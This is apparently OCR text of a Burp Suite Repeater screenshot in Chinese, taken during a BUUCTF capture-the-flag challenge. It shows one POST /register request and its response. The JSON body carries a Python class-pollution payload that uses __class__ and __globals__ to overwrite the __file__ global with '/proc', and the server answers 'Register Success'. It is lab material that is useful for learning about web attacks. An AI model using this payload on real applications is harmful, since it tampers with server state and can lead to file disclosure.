 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.12.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 组织者 扩展 学习 设置
1 × +
发送 取消 < > 目标: http://ff99fd70-cf9f-464f-b933-3762d174ffc9.node5.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /register HTTP/1.1
2 Host: ff99fd70-cf9f-464f-b933-3762d174ffc9.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://ff99fd70-cf9f-464f-b933-3762d174ffc9.node5.buuoj.cn:81/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Length: 180
12
13 {
14 "username":"aaa",
15 "password":"bbb",
16 "__class__":{
17 "check":{
18 "__globals__":{
19 "__file__":"/proc"
20 }
21 }
22 }
23 }
24
25
搜索 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 29 Nov 2024 12:27:19 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 16
6 Connection: close
7 Cache-Control: no-cache
8
9 Register Success
搜索 0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 0
请求头 10
响应头 6
Inspector
Notes
完成 195字节 | 79 millis
Event log (2) Audit log 所有问题 内存: 158.3MB